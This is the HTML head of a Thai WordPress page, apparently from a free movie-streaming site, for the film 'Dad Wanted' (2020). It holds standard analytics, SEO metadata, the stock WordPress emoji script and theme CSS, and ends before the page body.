

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://nung-free.com/dad-wanted-netflix-2020-%E0%B8%AB%E0%B8%B2%E0%B8%9E%E0%B9%88%E0%B8%AD%E0%B8%A1%E0%B8%B2%E0%B8%95%E0%B9%88%E0%B8%AD%E0%B8%9D%E0%B8%B1%E0%B8%99/
body_size: 15527
content:
<!doctype html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-8PNRMTQ13J"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-8PNRMTQ13J');
</script>

	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v21.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Dad Wanted | Netflix (2020) หาพ่อมาต่อฝัน - ดูหนังออนไลน์ฟรี หนังใหม่ 037HD ดูหนัง doomovie ดูหนังใหม่ : NUNG-FREE</title>
	<link rel="canonical" href="https://nung-free.com/dad-wanted-netflix-2020-หาพ่อมาต่อฝัน/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Dad Wanted | Netflix (2020) หาพ่อมาต่อฝัน - ดูหนังออนไลน์ฟรี หนังใหม่ 037HD ดูหนัง doomovie ดูหนังใหม่ : NUNG-FREE" />
	<meta property="og:url" content="https://nung-free.com/dad-wanted-netflix-2020-หาพ่อมาต่อฝัน/" />
	<meta property="og:site_name" content="ดูหนังออนไลน์ฟรี หนังใหม่ 037HD ดูหนัง doomovie ดูหนังใหม่ : NUNG-FREE" />
	<meta property="article:published_time" content="2020-09-14T13:02:53+00:00" />
	<meta property="og:image" content="https://nung-free.com/wp-content/uploads/2020/09/MV5BYmYyNzMzZjctY2Q2NC00NzY1LWE5MjQtNmNjYmMwYWQ3MzNlXkEyXkFqcGdeQXVyMTMxODk2OTU@._V1_UY268_CR40182268_AL_.jpg" />
	<meta property="og:image:width" content="182" />
	<meta property="og:image:height" content="268" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="ดูหนังออนไลน์ฟรี NUNG-FREE" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="ดูหนังออนไลน์ฟรี NUNG-FREE" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://nung-free.com/dad-wanted-netflix-2020-%e0%b8%ab%e0%b8%b2%e0%b8%9e%e0%b9%88%e0%b8%ad%e0%b8%a1%e0%b8%b2%e0%b8%95%e0%b9%88%e0%b8%ad%e0%b8%9d%e0%b8%b1%e0%b8%99/#article","isPartOf":{"@id":"https://nung-free.com/dad-wanted-netflix-2020-%e0%b8%ab%e0%b8%b2%e0%b8%9e%e0%b9%88%e0%b8%ad%e0%b8%a1%e0%b8%b2%e0%b8%95%e0%b9%88%e0%b8%ad%e0%b8%9d%e0%b8%b1%e0%b8%99/"},"author":{"name":"ดูหนังออนไลน์ฟรี NUNG-FREE","@id":"https://nung-free.com/#/schema/person/3da8c38bed2ea108a01646cc43b5f7a1"},"headline":"Dad Wanted | Netflix (2020) หาพ่อมาต่อฝัน","datePublished":"2020-09-14T13:02:53+00:00","dateModified":"2020-09-14T13:02:53+00:00","mainEntityOfPage":{"@id":"https://nung-free.com/dad-wanted-netflix-2020-%e0%b8%ab%e0%b8%b2%e0%b8%9e%e0%b9%88%e0%b8%ad%e0%b8%a1%e0%b8%b2%e0%b8%95%e0%b9%88%e0%b8%ad%e0%b8%9d%e0%b8%b1%e0%b8%99/"},"wordCount":3,"commentCount":0,"publisher":{"@id":"https://nung-free.com/#organization"},"image":{"@id":"https://nung-free.com/dad-wanted-netflix-2020-%e0%b8%ab%e0%b8%b2%e0%b8%9e%e0%b9%88%e0%b8%ad%e0%b8%a1%e0%b8%b2%e0%b8%95%e0%b9%88%e0%b8%ad%e0%b8%9d%e0%b8%b1%e0%b8%99/#primaryimage"},"thumbnailUrl":"https://nung-free.com/wp-content/uploads/2020/09/MV5BYmYyNzMzZjctY2Q2NC00NzY1LWE5MjQtNmNjYmMwYWQ3MzNlXkEyXkFqcGdeQXVyMTMxODk2OTU@._V1_UY268_CR40182268_AL_.jpg","articleSection":["2020","NETFLIX"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://nung-free.com/dad-wanted-netflix-2020-%e0%b8%ab%e0%b8%b2%e0%b8%9e%e0%b9%88%e0%b8%ad%e0%b8%a1%e0%b8%b2%e0%b8%95%e0%b9%88%e0%b8%ad%e0%b8%9d%e0%b8%b1%e0%b8%99/","url":"https://nung-free.com/dad-wanted-netflix-2020-%e0%b8%ab%e0%b8%b2%e0%b8%9e%e0%b9%88%e0%b8%ad%e0%b8%a1%e0%b8%b2%e0%b8%95%e0%b9%88%e0%b8%ad%e0%b8%9d%e0%b8%b1%e0%b8%99/","name":"Dad Wanted | Netflix (2020) หาพ่อมาต่อฝัน - ดูหนังออนไลน์ฟรี หนังใหม่ 037HD ดูหนัง doomovie ดูหนังใหม่ : NUNG-FREE","isPartOf":{"@id":"https://nung-free.com/#website"},"primaryImageOfPage":{"@id":"https://nung-free.com/dad-wanted-netflix-2020-%e0%b8%ab%e0%b8%b2%e0%b8%9e%e0%b9%88%e0%b8%ad%e0%b8%a1%e0%b8%b2%e0%b8%95%e0%b9%88%e0%b8%ad%e0%b8%9d%e0%b8%b1%e0%b8%99/#primaryimage"},"image":{"@id":"https://nung-free.com/dad-wanted-netflix-2020-%e0%b8%ab%e0%b8%b2%e0%b8%9e%e0%b9%88%e0%b8%ad%e0%b8%a1%e0%b8%b2%e0%b8%95%e0%b9%88%e0%b8%ad%e0%b8%9d%e0%b8%b1%e0%b8%99/#primaryimage"},"thumbnailUrl":"https://nung-free.com/wp-content/uploads/2020/09/MV5BYmYyNzMzZjctY2Q2NC00NzY1LWE5MjQtNmNjYmMwYWQ3MzNlXkEyXkFqcGdeQXVyMTMxODk2OTU@._V1_UY268_CR40182268_AL_.jpg","datePublished":"2020-09-14T13:02:53+00:00","dateModified":"2020-09-14T13:02:53+00:00","breadcrumb":{"@id":"https://nung-free.com/dad-wanted-netflix-2020-%e0%b8%ab%e0%b8%b2%e0%b8%9e%e0%b9%88%e0%b8%ad%e0%b8%a1%e0%b8%b2%e0%b8%95%e0%b9%88%e0%b8%ad%e0%b8%9d%e0%b8%b1%e0%b8%99/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://nung-free.com/dad-wanted-netflix-2020-%e0%b8%ab%e0%b8%b2%e0%b8%9e%e0%b9%88%e0%b8%ad%e0%b8%a1%e0%b8%b2%e0%b8%95%e0%b9%88%e0%b8%ad%e0%b8%9d%e0%b8%b1%e0%b8%99/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://nung-free.com/dad-wanted-netflix-2020-%e0%b8%ab%e0%b8%b2%e0%b8%9e%e0%b9%88%e0%b8%ad%e0%b8%a1%e0%b8%b2%e0%b8%95%e0%b9%88%e0%b8%ad%e0%b8%9d%e0%b8%b1%e0%b8%99/#primaryimage","url":"https://nung-free.com/wp-content/uploads/2020/09/MV5BYmYyNzMzZjctY2Q2NC00NzY1LWE5MjQtNmNjYmMwYWQ3MzNlXkEyXkFqcGdeQXVyMTMxODk2OTU@._V1_UY268_CR40182268_AL_.jpg","contentUrl":"https://nung-free.com/wp-content/uploads/2020/09/MV5BYmYyNzMzZjctY2Q2NC00NzY1LWE5MjQtNmNjYmMwYWQ3MzNlXkEyXkFqcGdeQXVyMTMxODk2OTU@._V1_UY268_CR40182268_AL_.jpg","width":182,"height":268},{"@type":"BreadcrumbList","@id":"https://nung-free.com/dad-wanted-netflix-2020-%e0%b8%ab%e0%b8%b2%e0%b8%9e%e0%b9%88%e0%b8%ad%e0%b8%a1%e0%b8%b2%e0%b8%95%e0%b9%88%e0%b8%ad%e0%b8%9d%e0%b8%b1%e0%b8%99/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://nung-free.com/"},{"@type":"ListItem","position":2,"name":"Dad Wanted | Netflix (2020) หาพ่อมาต่อฝัน"}]},{"@type":"WebSite","@id":"https://nung-free.com/#website","url":"https://nung-free.com/","name":"ดูหนังออนไลน์ฟรี หนังใหม่ 037HD ดูหนัง doomovie ดูหนังใหม่ : NUNG-FREE","description":"หนังใหม่ ดูหนังออนไลน์ 037HD หนังเกาหลี doomovie หนัง HD ดูหนังออนไลน์ใหม่ ดูหนังออนไลน์ฟรี หนังใหม่ ดูหนัง HD หนังออนไลน์ 037","publisher":{"@id":"https://nung-free.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://nung-free.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://nung-free.com/#organization","name":"ดูหนังออนไลน์ฟรี หนังใหม่ 037HD ดูหนัง doomovie ดูหนังใหม่ : NUNG-FREE","url":"https://nung-free.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://nung-free.com/#/schema/logo/image/","url":"https://nung-free.com/wp-content/uploads/2023/11/cropped-nung-free-logo.png","contentUrl":"https://nung-free.com/wp-content/uploads/2023/11/cropped-nung-free-logo.png","width":436,"height":100,"caption":"ดูหนังออนไลน์ฟรี หนังใหม่ 037HD ดูหนัง doomovie ดูหนังใหม่ : NUNG-FREE"},"image":{"@id":"https://nung-free.com/#/schema/logo/image/"}},{"@type":"Person","@id":"https://nung-free.com/#/schema/person/3da8c38bed2ea108a01646cc43b5f7a1","name":"ดูหนังออนไลน์ฟรี NUNG-FREE","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://nung-free.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/5becb80cc69ee54a69ba4c7da2859014?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/5becb80cc69ee54a69ba4c7da2859014?s=96&d=mm&r=g","caption":"ดูหนังออนไลน์ฟรี NUNG-FREE"},"url":"https://nung-free.com/author/adminvipmovie4k/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="ดูหนังออนไลน์ฟรี หนังใหม่ 037HD ดูหนัง doomovie ดูหนังใหม่ : NUNG-FREE &raquo; Feed" href="https://nung-free.com/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/nung-free.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<link rel='stylesheet' id='pt-cv-public-style-css' href='https://nung-free.com/wp-content/plugins/content-views-query-and-display-post-page/public/assets/css/cv.css?ver=3.6.1' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://nung-free.com/wp-includes/css/dist/block-library/style.min.css?ver=6.4.7' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 12px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 16px;--wp--preset--font-size--larger: 36px;--wp--preset--font-size--huge: 48px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='popular-blog-fonts-css' href='https://nung-free.com/wp-content/fonts/04e0c222962b1412e627487ca4410397.css' media='all' />
<link rel='stylesheet' id='popular-blog-slick-style-css' href='https://nung-free.com/wp-content/themes/popular-blog/assets/css/slick.min.css?ver=1.8.0' media='all' />
<link rel='stylesheet' id='popular-blog-fontawesome-style-css' href='https://nung-free.com/wp-content/themes/popular-blog/assets/css/fontawesome.min.css?ver=1.8.0' media='all' />
<link rel='stylesheet' id='popular-blog-blocks-style-css' href='https://nung-free.com/wp-content/themes/popular-blog/assets/css/blocks.min.css?ver=6.4.7' media='all' />
<link rel='stylesheet' id='popular-blog-style-css' href='https://nung-free.com/wp-content/themes/popular-blog/style.css?ver=1.0.4' media='all' />
<link rel='stylesheet' id='attractive-blog-style-css' href='https://nung-free.com/wp-content/themes/attractive-blog/style.css?ver=1.1.1' media='all' />
<link rel='stylesheet' id='popular-blog-endless-river-style-css' href='https://nung-free.com/wp-content/themes/popular-blog/assets/css/endless-river.min.css?ver=1.8.0' media='all' />
<script src="https://nung-free.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://nung-free.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://nung-free.com/wp-json/" /><link rel="alternate" type="application/json" href="https://nung-free.com/wp-json/wp/v2/posts/3647" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://nung-free.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.7" />
<link rel='shortlink' href='https://nung-free.com/?p=3647' />
<link rel="alternate" type="application/json+oembed" href="https://nung-free.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnung-free.com%2Fdad-wanted-netflix-2020-%25e0%25b8%25ab%25e0%25b8%25b2%25e0%25b8%259e%25e0%25b9%2588%25e0%25b8%25ad%25e0%25b8%25a1%25e0%25b8%25b2%25e0%25b8%2595%25e0%25b9%2588%25e0%25b8%25ad%25e0%25b8%259d%25e0%25b8%25b1%25e0%25b8%2599%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://nung-free.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnung-free.com%2Fdad-wanted-netflix-2020-%25e0%25b8%25ab%25e0%25b8%25b2%25e0%25b8%259e%25e0%25b9%2588%25e0%25b8%25ad%25e0%25b8%25a1%25e0%25b8%25b2%25e0%25b8%2595%25e0%25b9%2588%25e0%25b8%25ad%25e0%25b8%259d%25e0%25b8%25b1%25e0%25b8%2599%2F&#038;format=xml" />
<!-- Google tag (gtag.js) -->
